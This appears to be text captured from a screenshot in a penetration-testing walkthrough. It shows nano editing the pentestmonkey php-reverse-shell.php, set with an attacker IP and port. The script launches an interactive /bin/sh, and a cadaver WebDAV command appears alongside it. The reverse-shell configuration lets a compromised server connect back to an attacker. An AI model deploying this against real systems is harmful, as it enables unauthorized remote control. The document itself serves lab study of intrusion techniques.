 Shell No.1
File Actions Edit View Help
GNU nano 4.8 php-reverse-shell.php
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.90';  // CHANGE THIS
$port = 7777;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
cadaver http://192.168.1.105
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text